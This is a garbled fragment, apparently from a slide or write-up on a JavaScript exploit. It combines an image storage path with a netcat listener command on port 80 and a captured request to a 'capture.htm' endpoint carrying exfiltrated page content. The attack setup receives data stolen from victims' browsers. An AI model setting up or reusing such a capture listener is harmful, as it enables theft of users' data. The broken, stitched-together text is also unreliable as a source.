 AP JavaScript Exploit # nc -l -p 80 GET /capture.htm?content=%23%20wss.